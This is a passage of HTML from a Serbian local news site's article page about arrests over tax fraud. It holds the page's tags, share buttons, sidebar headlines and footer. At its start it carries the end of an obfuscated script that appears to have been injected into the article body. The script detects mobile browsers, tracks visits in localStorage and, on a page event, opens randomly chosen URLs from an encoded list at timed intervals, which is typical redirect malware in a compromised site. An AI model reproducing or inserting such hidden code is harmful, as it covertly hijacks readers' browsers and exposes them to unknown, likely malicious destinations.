|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/fakture/" rel="tag">fakture</a><a href="https://tvzonaplus.rs/zonaplus/hapsenje/" rel="tag">hapšenje</a><a href="https://tvzonaplus.rs/zonaplus/lazni-racuni/" rel="tag">lažni računi</a><a href="https://tvzonaplus.rs/zonaplus/poreska-policija/" rel="tag">Poreska policija</a><a href="https://tvzonaplus.rs/zonaplus/poreska-prevara/" rel="tag">poreska prevara</a><a href="https://tvzonaplus.rs/zonaplus/vise-tuzilastvo-nis/" rel="tag">Više tužilaštvo Niš</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/poreski-krediti-za-spas-za-mala-i-srednja-preduzeca/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span>
                            </span><span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/11/Still1212_00000-25.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                               <span class="e-pagi-holder"><span class="e-pagi-title p-url">PORESKI KREDITI ZA SPAS ZA MALA I SREDNJA PREDUZEĆA (VIDEO)</span></span>
                            </span></a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/tuca-u-gimnaziji-9-maj/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i>
                            </span><span class="nav-inner h4">
                              <img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/09/Gimnazija-Deveti-maj.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                             <span class="e-pagi-holder"><span class="e-pagi-title p-url">TUČA U GIMNAZIJI 9. MAJ (VIDEO)</span></span>
                            </span></a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22k</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9k</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="298749">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/pretresi-sirom-nisa-traga-se-za-oruzjem-nestalim-iz-policije-u-doljevcu/" title="Pretresi širom Niša, traga se za oružjem nestalim iz policije u Doljevcu">
			<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/02/policija2_2018-256x144.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/pretresi-sirom-nisa-traga-se-za-oruzjem-nestalim-iz-policije-u-doljevcu/" rel="bookmark">Pretresi širom Niša, traga se za oružjem nestalim iz policije u Doljevcu</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/">Hronika</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-28T20:52:13+01:00">28. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="298729">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/mati-krusevackog-pozorista-najbolja-predstava-festivala-prvoizvedenih-predstava-u-aleksincu/" title="“Mati” kruševačkog pozorišta najbolja predstava Festivala prvoizvedenih predstava u Aleksincu">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/11/Aleksinac-PIP-zavrsnica-800x400-1-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/mati-krusevackog-pozorista-najbolja-predstava-festivala-prvoizvedenih-predstava-u-aleksincu/" rel="bookmark">“Mati” kruševačkog pozorišta najbolja predstava Festivala prvoizvedenih predstava u Aleksincu</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-8" href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/">Kultura</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-28T20:16:19+01:00">28. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="298722">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/kviz-za-decu-na-makedonskom-jeziku-obrazovanje-i-multikulturalnost/" title="Квиз за деца на македонски јазик: Образование и мултикултурализам/ Kviz za decu na makedonskom jeziku: Obrazovanje i multikulturalnost">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/11/Niski-Vardarac-podkast-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/kviz-za-decu-na-makedonskom-jeziku-obrazovanje-i-multikulturalnost/" rel="bookmark">Квиз за деца на македонски јазик: Образование и мултикултурализам/ Kviz za decu na makedonskom jeziku: Obrazovanje i multikulturalnost</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-32900" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/">Niški Vardarec - primer za dobar sosed</a>
										<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-28T19:12:16+01:00">28. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="298716">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/novi-kvar-na-apelovcu-bez-vode-do-20-h/" title="Novi kvar na Apelovcu, bez vode do 20 h">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/11/Apelovac-mapa-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/novi-kvar-na-apelovcu-bez-vode-do-20-h/" rel="bookmark">Novi kvar na Apelovcu, bez vode do 20 h</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-28T17:58:02+01:00">28. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
